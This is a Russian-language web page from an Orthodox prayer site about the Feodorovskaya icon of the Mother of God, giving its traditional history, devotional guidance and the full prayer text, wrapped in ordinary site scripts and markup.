

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moimolitvy.ru/molitva/glavnaya/feodorovskoj-bozhej-materi-400/
body_size: 17717
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Молитва «Феодоровской» Божией Матери о зачатии ребенка и в других ситуациях</title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="/wp-content/themes/moimolitvy/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="/wp-content/themes/moimolitvy/css/autocomplete.css" type="text/css" media="all">
  <link rel="stylesheet" href="/wp-content/themes/moimolitvy/css/slider.css" type="text/css" media="all">
  <link rel="stylesheet" href="/wp-content/themes/moimolitvy/css/slidenav.css" type="text/css" media="all">
  <link rel="stylesheet" href="/wp-content/themes/moimolitvy/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="/wp-content/themes/moimolitvy/custom.css" type="text/css" media="all">
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript">
  rbConfig = {start: performance.now(),rotator:'12guu'}; 
  </script>
  <script type="text/javascript">
  function onErrorPlacing() {
  if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function') {
  cachePlacing('low');
  } else {
  setTimeout(function () {
  onErrorPlacing();
  }, 100)
  }
  }
  </script>
  <script charset="utf-8" async src="https://realpush.media/pushJs/d4d5f4ec66b6aeaa2fb20546174d9524.js"></script>
  <meta name="description" content="Значение и сила молитвы Феодоровской Божией Матери о зачатии и не только. Информация о создании иконы. Полный текст обращения для самостоятельного чтения.">
  <link rel="canonical" href="/molitva/glavnaya/feodorovskoj-bozhej-materi-400/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Молитва «Феодоровской» Божией Матери о зачатии ребенка и в других ситуациях">
  <meta property="og:description" content="Значение и сила молитвы Феодоровской Божией Матери о зачатии и не только. Информация о создании иконы. Полный текст обращения для самостоятельного чтения.">
  <meta property="og:url" content="https://moimolitvy.ru/molitva/glavnaya/feodorovskoj-bozhej-materi-400/">
  <meta property="article:section" content="Главные молитвы">
  <meta property="article:published_time" content="2018-05-29T12:45:43+00:00">
  <meta property="article:modified_time" content="2018-11-15T18:26:01+00:00">
  <meta property="og:updated_time" content="2018-11-15T18:26:01+00:00">
  <meta property="og:image" content="https://moimolitvy.ru/wp-content/uploads/inx960x640.jpg">
  <meta property="og:image:secure_url" content="https://moimolitvy.ru/wp-content/uploads/inx960x640.jpg">
  <meta property="og:image:width" content="960">
  <meta property="og:image:height" content="629">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:description" content="Значение и сила молитвы Феодоровской Божией Матери о зачатии и не только. Информация о создании иконы. Полный текст обращения для самостоятельного чтения.">
  <meta name="twitter:title" content="Молитва «Феодоровской» Божией Матери о зачатии ребенка и в других ситуациях">
  <meta name="twitter:image" content="https://moimolitvy.ru/wp-content/uploads/inx960x640.jpg">
  <script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--main">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://moimolitvy.ru/#website","url":"https://moimolitvy.ru/","name":"","potentialAction":{"@type":"SearchAction","target":"https://moimolitvy.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://moimolitvy.ru/molitva/glavnaya/feodorovskoj-bozhej-materi-400/#primaryimage","url":"https://moimolitvy.ru/wp-content/uploads/inx960x640.jpg","width":960,"height":629},{"@type":"WebPage","@id":"https://moimolitvy.ru/molitva/glavnaya/feodorovskoj-bozhej-materi-400/#webpage","url":"https://moimolitvy.ru/molitva/glavnaya/feodorovskoj-bozhej-materi-400/","inLanguage":"ru-RU","name":"\u041c\u043e\u043b\u0438\u0442\u0432\u0430 \u00ab\u0424\u0435\u043e\u0434\u043e\u0440\u043e\u0432\u0441\u043a\u043e\u0439\u00bb \u0411\u043e\u0436\u0438\u0435\u0439 \u041c\u0430\u0442\u0435\u0440\u0438 \u043e \u0437\u0430\u0447\u0430\u0442\u0438\u0438 \u0440\u0435\u0431\u0435\u043d\u043a\u0430 \u0438 \u0432 \u0434\u0440\u0443\u0433\u0438\u0445 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u044f\u0445","isPartOf":{"@id":"https://moimolitvy.ru/#website"},"primaryImageOfPage":{"@id":"https://moimolitvy.ru/molitva/glavnaya/feodorovskoj-bozhej-materi-400/#primaryimage"},"datePublished":"2018-05-29T12:45:43+00:00","dateModified":"2018-11-15T18:26:01+00:00","author":{"@id":"https://moimolitvy.ru/#/schema/person/a4af9f8ce8f6f17329563e18ea011b68"},"description":"\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438 \u0441\u0438\u043b\u0430 \u043c\u043e\u043b\u0438\u0442\u0432\u044b \u0424\u0435\u043e\u0434\u043e\u0440\u043e\u0432\u0441\u043a\u043e\u0439 \u0411\u043e\u0436\u0438\u0435\u0439 \u041c\u0430\u0442\u0435\u0440\u0438 \u043e \u0437\u0430\u0447\u0430\u0442\u0438\u0438 \u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e. \u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0438 \u0438\u043a\u043e\u043d\u044b. \u041f\u043e\u043b\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442 \u043e\u0431\u0440\u0430\u0449\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0447\u0442\u0435\u043d\u0438\u044f.","breadcrumb":{"@id":"https://moimolitvy.ru/molitva/glavnaya/feodorovskoj-bozhej-materi-400/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://moimolitvy.ru/molitva/glavnaya/feodorovskoj-bozhej-materi-400/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://moimolitvy.ru/","url":"https://moimolitvy.ru/","name":"moimolitvy.ru"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://moimolitvy.ru/molitva/","url":"https://moimolitvy.ru/molitva/","name":"\u041c\u043e\u043b\u0438\u0442\u0432\u044b"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://moimolitvy.ru/molitva/glavnaya/","url":"https://moimolitvy.ru/molitva/glavnaya/","name":"\u0413\u043b\u0430\u0432\u043d\u044b\u0435 \u043c\u043e\u043b\u0438\u0442\u0432\u044b"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://moimolitvy.ru/molitva/glavnaya/feodorovskoj-bozhej-materi-400/","url":"https://moimolitvy.ru/molitva/glavnaya/feodorovskoj-bozhej-materi-400/","name":"\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043c\u043e\u043b\u0438\u0442\u0432\u044b \u043f\u0435\u0440\u0435\u0434 \u0438\u043a\u043e\u043d\u043e\u0439 \u0411\u043e\u0436\u0438\u0435\u0439 \u041c\u0430\u0442\u0435\u0440\u0438 \u00ab\u0424\u0435\u043e\u0434\u043e\u0440\u043e\u0432\u0441\u043a\u0430\u044f\u00bb"}}]},{"@type":["Person"],"@id":"https://moimolitvy.ru/#/schema/person/a4af9f8ce8f6f17329563e18ea011b68","name":"poster","image":{"@type":"ImageObject","@id":"https://moimolitvy.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/ad8c4880cf1942c189553b4933b3181d?d=mm&r=g","caption":"poster"},"sameAs":[]}]}
  </script>
  <style type="text/css">
  .mistape-test,.mistape_mistake_inner{color:#E42029 !important}#mistape_dialog h2::before,#mistape_dialog .mistape_action,.mistape-letter-back{background-color:#E42029 !important}#mistape_reported_text:before,#mistape_reported_text:after{border-color:#E42029 !important}.mistape-letter-front .front-left{border-left-color:#E42029 !important}.mistape-letter-front .front-right{border-right-color:#E42029 !important}.mistape-letter-front .front-bottom,.mistape-letter-back > .mistape-letter-back-top,.mistape-letter-top{border-bottom-color:#E42029 !important}.mistape-logo svg{fill:#E42029 !important}
  </style>
  <link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="anycomment-styles-css" href="/wp-content/plugins/anycomment/static/css/main.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="anycomment-google-font-css" href="https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&subset=cyrillic&ver=5.2.11" type="text/css" media="all">
  <link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" id="shortcode-style-css" href="/wp-content/plugins/gogol/css/shortcode-style.css" type="text/css" media="all">
  <link rel="stylesheet" id="slider-shortcode-style-css" href="/wp-content/plugins/gogol/css/shortcode-style.css" type="text/css" media="all">
  <link rel="stylesheet" id="owl-carousel-css" href="/wp-content/plugins/gogol/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" id="shortcode-posts-css" href="/wp-content/plugins/gogol/css/shortcode-posts.css" type="text/css" media="all">
  <link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/supertoc/screen.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-polls-css" href="/wp-content/plugins/wp-polls/polls-css.css" type="text/css" media="all">
  <style id="wp-polls-inline-css" type="text/css">
  .wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}
  </style>
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="mistape-front-css" href="/wp-content/plugins/mistape/assets/css/mistape-front.css" type="text/css" media="all">
  <link rel="stylesheet" id="fancybox-css" href="/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css" type="text/css" media="screen">
  <script type="text/javascript" src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
  <script type="text/javascript" src="https://code.jquery.com/jquery-migrate-3.0.0.min.js"></script>
  <script type="text/javascript">

  var adg_object_ad = {"ajax_url":"https:\/\/moimolitvy.ru\/wp-admin\/admin-ajax.php"};

  </script>
  <script type="text/javascript" src="/wp-content/plugins/realbigForWP/asyncBlockInserting.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoimolitvy.ru%2Fmolitva%2Fglavnaya%2Ffeodorovskoj-bozhej-materi-400%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoimolitvy.ru%2Fmolitva%2Fglavnaya%2Ffeodorovskoj-bozhej-materi-400%2F&format=xml">
  <style>
  .pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}
  </style>
  <script type="text/javascript">
  (function(url){
  if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
  var addEvent = function(evt, handler) {
  if (window.addEventListener) {
  document.addEventListener(evt, handler, false);
  } else if (window.attachEvent) {
  document.attachEvent('on' + evt, handler);
  }
  };
  var removeEvent = function(evt, handler) {
  if (window.removeEventListener) {
  document.removeEventListener(evt, handler, false);
  } else if (window.detachEvent) {
  document.detachEvent('on' + evt, handler);
  }
  };
  var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
  var logHuman = function() {
  if (window.wfLogHumanRan) { return; }
  window.wfLogHumanRan = true;
  var wfscr = document.createElement('script');
  wfscr.type = 'text/javascript';
  wfscr.async = true;
  wfscr.src = url + '&r=' + Math.random();
  (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
  for (var i = 0; i < evts.length; i++) {
  removeEvent(evts[i], logHuman);
  }
  };
  for (var i = 0; i < evts.length; i++) {
  addEvent(evts[i], logHuman);
  }
  })('//moimolitvy.ru/?wordfence_lh=1&hid=0C5653FE3412A872505E1A5BE74FC289');
  </script>
  <style type="text/css">
  .broken_link,a.broken_link{text-decoration:line-through}
  </style>
  <style></style>
  <style type="text/css">
  .uk-article-title,a.bbp-forum-title,.ln-posts-column .section-head a,.bookmark.social .uk-icon-odnoklassniki,.single .uk-article ul li:before,.search button{color:#3fb6cf}.uk-article ol > li:before,.post-author .go-comments,.search button:hover{background:#3fb6cf}.post-meta{border-top:1px solid #3fb6cf}.single .post-header .post-author,.single .post-header .post-author,.uk-button-primary,.news-icon,.book-icon,.user-info .uk-nav-navbar > li > a:hover,.user-info .uk-nav-navbar > li > a:focus,.uk-navbar-nav > li:hover > a,.uk-navbar-nav > li > a:focus,.uk-navbar-nav > li.uk-open > a{background:#3fb6cf}h2,.uk-h2,.single .post-header .uk-article-title{color:#3fb6cf}.single blockquote,.page blockquote{background:#f7f7f7 url(/wp-content/uploads/cite.png) 30px no-repeat}
  </style>
  <style>
  .coveredAd{max-height:1px;max-width:1px;overflow:hidden}
  </style>
  <style type="text/css">
  .redbg{background:#ffe9b4;text-align:justify;border-radius:5px;box-shadow:2px 2px;padding:10px;margin:5px auto}
  </style>
  <style>
  .clearfy-cookie{position:fixed;left:0;right:0;bottom:0;padding:12px;color:#555555;background:#ffffff;-webkit-box-shadow:0 0 15px rgba(0,0,0,.2);-moz-box-shadow:0 0 15px rgba(0,0,0,.2);box-shadow:0 0 15px rgba(0,0,0,.2);z-index:9999;font-size:13px;transition:.3s}.clearfy-cookie--left{left:20px;bottom:20px;right:auto;max-width:400px}.clearfy-cookie--right{left:auto;bottom:20px;right:20px;max-width:400px}.clearfy-cookie.clearfy-cookie-hide{transform:translateY(150%) translateZ(0);opacity:0}.clearfy-cookie-container{max-width:1170px;margin:0 auto;text-align:center}.clearfy-cookie-accept{background:#4b81e8;color:#fff;border:0;padding:.4em .8em;margin:0 .5em;font-size:13px}.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus{opacity:.9}
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762671, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762671" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body class="post-template-default single single-post postid-400 single-format-standard">
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WWPGNR9" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <header class="head-wrap">
    <div class="uk-container uk-container-center">
      <div class="uk-grid bbline">
        <div class="m15_0 uk-width-large-1-2 uk-text-center">
          <div class="logo">
            <a href="/"><img src="/wp-content/uploads/moimolitvy3.png" alt="logo header"></a>
          </div>
        </div>
        <div class="m15_0 uk-width-large-1-2 uk-width-medium-1-1 uk-hidden-medium uk-hidden-small">
          <div class="uk-hidden-small uk-align-right"></div>
        </div>
      </div>
    </div>
    <nav class="uk-navbar uk-navbar-attached">
      <div class="uk-container uk-container-center">
        <div class="uk-navbar-flip uk-hidden-large">
          <a href="#" class="uk-navbar-toggle" data-uk-offcanvas="">Меню</a>
        </div>
        <div class="search uk-navbar-flip">
          <button class="uk-button" data-uk-toggle="{target:'#search-form'}"><i class="uk-icon-search"></i></button>
        </div>
        <div class="menu-main-container">
          <ul id="menu-main" class="uk-navbar-nav">
            <li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1166">
              <a href="/akafist/">Акафисты</a>
              <ul class="sub-menu">
                <li id="menu-item-1167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1167">
                  <a href="/akafist/glavnye/">Главные акафисты</a>
                </li>
                <li id="menu-item-1168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1168">
                  <a href="/akafist/svyatym-ugodnikam/">Акафисты святым угодникам</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1169">
              <a href="/molitva/">Молитвы</a>
              <ul class="sub-menu">
                <li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1170">
                  <a href="/molitva/glavnaya/">Главные молитвы</a>
                </li>
                <li id="menu-item-1171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1171">
                  <a href="/molitva/svyatym/">Молитвы святым угодникам</a>
                </li>
                <li id="menu-item-1172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1172">
                  <a href="/molitva/na-vse-sluchai-zhizni/">На все случаи жизни</a>
                </li>
                <li id="menu-item-1173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1173">
                  <a href="/molitva/rodnyim/">Родным и близким</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831">
              <a href="/ikony/">Иконы</a>
            </li>
            <li id="menu-item-2071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2071">
              <a href="/psalom/">Псалмы</a>
            </li>
            <li id="menu-item-2312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2312">
              <a href="/zhitie/">Жития святых</a>
            </li>
            <li id="menu-item-2512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2512">
              <a href="/mesta-i-moschi/">Места и мощи</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="" id="search-form" aria-hidden="true">
      <div class="uk-container uk-container-center">
        <form method="get" class="search" action="https://moimolitvy.ru/">
          <input type="text" class="field_search" name="s" value="Поиск по сайту" onfocus="if (this.value == 'Поиск по сайту') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск по сайту';}"><input type="submit" class="sub" value="Найти">
        </form>
      </div>
    </div>
  </header>
  <div class="main-wrap">
    <div class="uk-container uk-container-center">
      <div id="tm-middle" class="tm-middle uk-grid">
        <div class="tm-main uk-width-medium-7-10 uk-row-first">
          <header class="post-header">
            
            <h1 class="uk-article-title">Значение молитвы перед иконой Божией Матери «Феодоровская»</h1>
          </header>
          <main id="tm-content" class="tm-content">
            <div class="ln-single-content uk-article">
              <div id="hypercontext">
                <div class="percentPointerClass marked coveredAd" data-id="11" style="clear:both;">
                  <div id="content_rb_14423" class="content_rb" data-id="14423"></div>
                </div>
<span id="content_pointer_id"></span>
                <div class="su-quote su-quote-style-default">
                  <div class="su-quote-inner su-u-clearfix su-u-trim">
                    Икона Божией Матери «Феодоровская» с давних времен считается хранительницей России. Ранее она была защитницей Царского Дома Романовых. Она олицетворяет собой завершение Смутных времен и становление Российского государства. Поэтому молитва Феодоровской Божьей матери возносится и по сей день.
                  </div>
                </div>
                <div id="toc_container" class="no_bullets">
                  <ul class="toc_list">
                    <ul>
                      <li>
                        <a href="#i"><span class="toc_number toc_depth_2">0.1</span> История появления и значение иконы</a>
                        <ul>
                          <li>
                            <a href="#i-2"><span class="toc_number toc_depth_3">0.1.1</span> Видео «Молитва Феодоровской иконе Божьей Матери»</a>
                          </li>
                        </ul>
                      </li>
                    </ul>
                    <li>
                      <a href="#i-3"><span class="toc_number toc_depth_1">1</span> Молитва Феодоровской иконе Божьей Матери</a>
                    </li>
                  </ul>
                </div>
                <h2><span id="i">История появления и значение иконы</span></h2>
                <div class="percentPointerClass" data-id="12" style="clear:both;">
                  <div id="content_rb_14424" class="content_rb" data-id="14424"></div>
                </div>
                <p>Эта икона была написана апостолом Лукой и создавалась по тем же канонам, что Владимирская Богородица. Название свое она приобрела от Феодора Стратилата и была получена святым Юрием (Георгием) Всеволодовичем (его старшим братом).</p>
                <p>Ее история началась в 1239 году во время охоты князя Василия Юрьевича в костромском лесу. Князь случайно увидел икону на очень высоком дереве. Он хотел сам взять ее в руки, но лик «не дался». Она только еще выше поднялась по воздуху и достать руками ее стало очень сложно. Будучи пораженным увиденным чудом, Василий Юрьевич позвал людей и священников к месту обнаружения своей необычной находки.</p>
                <div class="percentPointerClass" data-id="13" style="clear:both;">
                  <div id="content_rb_47206" class="content_rb" data-id="47206"></div>
                </div>
                <div class="percentPointerClass" data-id="9" style="clear:both;">
                  <div id="content_rb_14420" class="content_rb" data-id="14420"></div>
                </div>
                <p></p>
                <p>Люди справили возле иконы всеобщую молебну. После этого лик сняли с дерева и с торжеством отнесли в главный костромской собор. Накануне явления чуда местные жители видели, что по улицам Костромы ходил воин и держал в своих руках икону. Воин внешне напоминал великомученика Феодора Стратилата. Поэтому чудотворную находку и прозвали Феодоровской.</p>
                <p>Чтобы поклониться новообретенному лику Богородицы в город пришло много людей, включая жителей разрушенного татарами Городца. Именно в этом городе раньше хранился святой лик, который пропал после учиненного татарами пожарища. Раньше он находился в городской часовне.</p>
                <p>С приобретенным образом Феодоровской Богоматери костромское духовенство вышло навстречу Московскому посольству, в котором был молодой Михаил Романов. Он хотел просить о вступлении на престол. С иконой крестный ход пошел в монастырь. В нем юный правитель проживал со своей матерью. Ранее она отказывала сыну во вступлении на престол. Но после возвышенной речи архиепископа женщина согласилась и дала сыну свое благословение на царствование. На коленях мать передала сыну образ Девы Марии. С этого момента Феодоровский лик почитался в императорском доме. Все иностранные принцессы, которые становились женами русских князей и императоров, после принятия православной веры приобретали в честь фамильной иконы отчество Феодоровна.</p>
                <p>Возраст икона Божией Матери «Феодоровская» насчитывает свыше 8 веков. Она имеет великое значение для страны, так как не раз спасала ее от различных бед. К примеру, благодаря ей, как считается, была одержана победа князя Василия над татарами.</p>
                <p></p>
                <p><strong>Молитва, произнесенная перед Феодоровской Богородицей, помогает бездетной семье зачать долгожданное чадо, а незамужним девушкам найти суженого. Также она помогает роженицам благополучно родить ребенка.</strong></p>
                <p>Чтобы молитва возымела эффект, необходимо совершить следующие действия:</p>
                <ul>
                  <li>посетить церковь, чтобы исповедаться и причаститься;</li>
                  <li>купить свечи и набрать святой воды;</li>
                  <li>день и ночь носить на своем теле крестик;</li>
                  <li>перед молитвой нужно отбросить все плохие мысли;</li>
                  <li>далее зажигается свечка и коленопреклоненно произносится текст молитвы, выученный наизусть. Его можно произносить своими словами или же читать по молитвослову.</li>
                </ul>
                <p>Чтение выполняется ежедневно. Также нужно посещать святые места и каждый день возносить хвалу Небесам.</p>
                <p>Желание после прочтения не всегда исполняется сразу же. Иногда нужно подождать месяцы, и даже годы.</p>
                <p></p>
                <p>Главное, верить и выполнять все описание выше действия. В этом случае Пресвятая Матерь и Господь обязательно услышат молитвенное прошение и исполнят его.</p>
                <h3><span id="i-2">Видео «Молитва Феодоровской иконе Божьей Матери»</span></h3>
                <p>В виде озвучен сакральный текст обращения к Феодоровской иконе Божьей Матери.</p>
                <div class="su-youtube su-u-responsive-media-yes">
                  <iframe width="600" height="400" src="https://www.youtube.com/embed/eOmjcmT5oTE?autohide=2&autoplay=0&mute=0&controls=1&fs=1&loop=0&modestbranding=0&playlist=&rel=0&showinfo=0&theme=dark&wmode=&playsinline=0" frameborder="0" allowfullscreen="true" title=""></iframe>
                </div>
                <h1 class="entry-title"><span id="i-3">Молитва Феодоровской иконе Божьей Матери</span></h1>
                <div class="redbg">
                  <p>К кому воззову, Владычице, к кому прибегну в печали моей; к кому принесу слезы и воздыхания моя, аще не к Тебе, Царице Небеси и земли: кто исторгнет мя от тины грехов и беззаконий, аще не Ты, о Мати Живота, Заступнице и Прибежище рода человеческаго.</p>
                  <p>Услыши стенание мое, утеши мя и помилуй в горести моей, защити в бедах и напастях, избави от озлоблений и скорбей, и всяких недугов, и болезней, от враг видимых и невидимых, умири вражду стужающих мне, да избавлен буду от клеветы и злобы человеческия; такожде от своея ми плоти гнусных обычаев свободи мя.</p>
                  <p>Укрый мя под сению милости Твоея, да обрящу покой и радость и от грехов очищение. Твоему Матернему заступлению себе вручаю; буди мне Мати и надеждо, покров, и помощь, и заступление, радость и утешение, и скорая во всем Помощнице.</p>
                  <p>О, чудная Владычице! Всяк притекает к Тебе, без Твоея всесильныя помощи не отходит; сего ради и аз недостойный к Тебе прибегаю, да избавлен буду от внезапныя и лютыя смерти, скрежета зубнаго и вечнаго мучения.</p>
                  <p>Небесное же Царствие получити сподоблюся и Тебе во умилении сердца реку: Радуйся, Мати Божия, Предстательница и Заступница наша усердная, во веки веков. Аминь.</p>
                </div>
                <div class="mistape_caption">
                  <span class="mistape-link-wrap"></span>
                  <p></p>
                  <p>Если вы нашли ошибку, пожалуйста, выделите фрагмент текста и нажмите <em>Ctrl+Enter</em>.</p>
                </div>
                <div class="yarpp-related">
                  <h3>Рекомендуем ознакомиться:</h3>
                  <ol>
                    <li>
                      Какую молитву читать Божией Матери перед иконой «Державная»
                    </li>
                    <li>
                      Текст молитвы Божией Матери перед иконой «Скоропослушница»
                    </li>
                    <li>
                      Сила молитвы перед иконой Божией Матери «Целительница»
                    </li>
                    <li>
                      Значение и молитва перед иконой Божьей Матери «Умиление»
                    </li>
                  </ol>
                </div>
                <div class="percentPointerClass" data-id="10" style="clear:both;">
                  <div id="content_rb_14422" class="content_rb" data-id="14422"></div>
                </div>
                <script>
                var blockSettingArray = [];
                var usedBlockSettingArray = [];
                var contentLength = 5293;
                usedBlockSettingArray[0] = [];
                usedBlockSettingArray[0]["id"] = '14420';
                usedBlockSettingArray[0]["elementPosition"] = 1;
                usedBlockSettingArray[1] = [];
                usedBlockSettingArray[1]["id"] = '14422';
                usedBlockSettingArray[1]["elementPosition"] = 0;
                blockSettingArray[2] = [];
                blockSettingArray[2]["minSymbols"] = 0;
                blockSettingArray[2]["minHeaders"] = 0;
                blockSettingArray[2]["id"] = '11';
                blockSettingArray[2]["setting_type"] = 3;
                blockSettingArray[2]["element"] = "p";
                blockSettingArray[2]["directElement"] = "#tm-footer";
                blockSettingArray[2]["elementPosition"] = 0;
                blockSettingArray[2]["elementPlace"] = 1;
                usedBlockSettingArray[2] = [];
                usedBlockSettingArray[2]["id"] = '14424';
                usedBlockSettingArray[2]["elementPosition"] = 1;
                usedBlockSettingArray[3] = [];
                usedBlockSettingArray[3]["id"] = '47206';
                usedBlockSettingArray[3]["elementPosition"] = 1;
                var jsInputerLaunch = 15;
                function launchAsyncFunctionLauncher() {
